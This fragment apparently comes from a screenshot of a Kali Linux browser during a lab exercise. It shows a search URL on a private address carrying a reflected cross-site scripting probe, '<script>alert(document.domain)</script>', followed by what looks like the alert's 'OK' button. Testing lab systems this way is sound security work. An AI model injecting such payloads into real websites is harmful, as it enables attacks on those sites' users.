 192.168.9.129:8083/searc
192.168.9.129:8083/search?q=<script>alert(document.domain)</script>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.9.129:8083
192.168.9.129
OK